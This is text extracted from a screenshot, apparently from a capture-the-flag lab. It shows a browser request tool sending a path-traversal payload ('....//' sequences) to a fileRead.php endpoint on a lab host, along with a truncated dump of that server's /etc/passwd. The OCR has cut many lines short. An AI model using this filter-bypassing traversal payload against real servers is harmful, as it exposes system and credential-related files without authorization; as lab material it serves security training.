 Load URL
http://10.10.10.87/fileRead.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
file=....//....//....//....//etc/passwd
{"file":"root:x:0:0:root:\/root:\/bin\/ash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:dae
\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6
\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nnews:x:9:13:news:\/usr\/lib\/news:\/sbin\/
\noperator:x:11:0:operator:\/root:\/bin\/sh\nman:x:13:15:man:\/usr\/man:\/sbin\/nologin
\ncron:x:16:16:cron:\/var\/spool\/cron:\/sbin\/nologin\nftp:x:21:21::\/var\/lib\/ftp:\/sbin\/
/spool\/cron\/atjobs:\/sbin\/nologin\nsquid:x:31:31:Squid:\/var\/cache\/squid:\/sbin\/
\ngames:x:35:35:games:\/usr\/games:\/sbin\/nologin\npostgres:x:70:70::\/var\/lib\/postgresql:\/bi
\/var\/vpopmail:\/sbin\/nologin\nntp:x:123:123:NTP:\/var\/empty:\/sbin\/nologin\nsmmsp:x:209:209